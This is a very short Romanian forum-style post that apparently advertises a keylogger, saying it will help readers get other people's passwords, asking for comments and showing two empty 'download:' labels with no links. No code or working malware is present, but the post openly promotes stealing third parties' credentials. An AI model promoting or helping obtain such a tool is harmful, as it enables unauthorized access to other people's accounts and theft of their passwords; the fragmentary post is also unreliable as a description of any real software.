 acest keylogger va ajuta sa de parolele altcuiva! 
daca va place comm!   
download:   
download: